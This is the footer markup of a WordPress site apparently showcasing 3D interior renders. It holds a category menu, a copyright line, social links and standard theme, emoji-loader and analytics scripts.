<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p> © 2016 Just 3Ds. All Rights Reserved</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.just3ds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.just3ds.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ecaf8585e8"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":"5000"}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.just3ds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.just3ds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.just3ds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77b660ae6d724093886bc8549391b347","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>